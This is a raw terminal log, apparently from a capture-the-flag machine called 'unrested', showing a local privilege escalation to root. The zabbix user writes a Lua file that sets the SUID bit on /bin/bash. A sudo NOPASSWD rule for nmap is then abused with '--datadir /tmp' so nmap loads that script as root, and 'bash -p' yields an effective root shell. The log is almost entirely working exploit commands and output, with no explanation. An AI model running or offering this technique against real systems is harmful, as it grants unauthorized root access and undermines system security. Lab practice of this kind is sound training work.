 zabbix@unrested:/$ echo 'os.execute("chmod +s /bin/bash")' > /tmp/nse_main.lua
echo 'os.execute("chmod +s /bin/bash")' > /tmp/nse_main.lua
zabbix@unrested:/$ sudo -l
sudo -l
Matching Defaults entries for zabbix on unrested:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User zabbix may run the following commands on unrested:
    (ALL : ALL) NOPASSWD: /usr/bin/nmap *
zabbix@unrested:/$ sudo /usr/bin/nmap --datadir /tmp
sudo /usr/bin/nmap --datadir /tmp
Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-25 10:37 UTC
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.05 seconds
zabbix@unrested:/$ sudo /usr/bin/nmap --datadir /tmp 1.1.1.1 -sC
sudo /usr/bin/nmap --datadir /tmp 1.1.1.1 -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-25 10:37 UTC
nmap.original: nse_main.cc:619: int run_main(lua_State*): Assertion `lua_isfunction(L, -1)' failed.
Aborted
zabbix@unrested:/$ bash -p
bash -p
bash-5.1# id    id
id
uid=114(zabbix) gid=121(zabbix) euid=0(root) egid=0(root) groups=0(root),121(zabbix)
bash-5.1#